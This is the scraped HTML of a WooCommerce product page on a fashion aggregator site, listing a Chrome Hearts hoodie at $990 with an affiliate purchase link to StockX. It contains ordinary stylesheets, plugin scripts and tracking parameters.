

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/chrome-hearts-matty-boy-shoulder-logo-hoodie/
body_size: 29767
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Chrome Hearts Matty Boy Shoulder Logo Hoodie | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,910] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/chrome-hearts-matty-boy-shoulder-logo-hoodie/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/34925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=34925' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fchrome-hearts-matty-boy-shoulder-logo-hoodie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fchrome-hearts-matty-boy-shoulder-logo-hoodie%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-34925 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/chrome-hearts-brands-men/">Chrome Hearts</a>&nbsp;&#47;&nbsp;Chrome Hearts Matty Boy Shoulder Logo Hoodie</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-34925" class="post-34925 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-chrome-hearts product_cat-chrome-hearts-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xs pa_color-black first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie.jpg 600w, https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-1-600x755.jpg" class="" alt="" loading="lazy" title="Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-1.jpg 600w, https://splyxp.net/wp-content/uploads/2022/03/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/chrome-hearts" >Chrome Hearts</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Chrome Hearts Matty Boy Shoulder Logo Hoodie</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="stockx" href="/splyrs/stockx"><img class="splyr-avatar" src="" /> <span class="splyr-name">stockx</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>990.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value xs" id="item_1"  >XS</span><span class="value s" id="item_2"  >S</span><span class="value m" id="item_3"  >M</span><span class="value l" id="item_4"  >L</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://stockx.com/chrome-hearts-matty-boy-shoulder-logo-hoodie-black-pink?utm_source=af&#038;utm_medium=imp&#038;utm_campaign=10078&#038;impactSiteId=UBJ0jyyfbxyIR%3AXUviV4E0NZUkGTJbTlKyHa0g0&#038;clickid=UBJ0jyyfbxyIR%3AXUviV4E0NZUkGTJbTlKyHa0g0&#038;utm_term=UBJ0jyyfbxyIR%3AXUviV4E0NZUkGTJbTlKyHa0g0&#038;utm_content=whatsonthestar.com_530344&#038;irgwc=1&#038;irclickid=UBJ0jyyfbxyIR%3AXUviV4E0NZUkGTJbTlKyHa0g0&#038;ir_campaignid=9060&#038;ir_adid=530344&#038;ir_partnerid=10078" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		<input type="hidden" name="utm_source" value="af" /><input type="hidden" name="utm_medium" value="imp" /><input type="hidden" name="utm_campaign" value="10078" /><input type="hidden" name="impactSiteId" value="UBJ0jyyfbxyIR:XUviV4E0NZUkGTJbTlKyHa0g0" /><input type="hidden" name="clickid" value="UBJ0jyyfbxyIR:XUviV4E0NZUkGTJbTlKyHa0g0" /><input type="hidden" name="utm_term" value="UBJ0jyyfbxyIR:XUviV4E0NZUkGTJbTlKyHa0g0" /><input type="hidden" name="utm_content" value="whatsonthestar.com_530344" /><input type="hidden" name="irgwc" value="1" /><input type="hidden" name="irclickid" value="UBJ0jyyfbxyIR:XUviV4E0NZUkGTJbTlKyHa0g0" /><input type="hidden" name="ir_campaignid" value="9060" /><input type="hidden" name="ir_adid" value="530344" /><input type="hidden" name="ir_partnerid" value="10078" />
			</form>
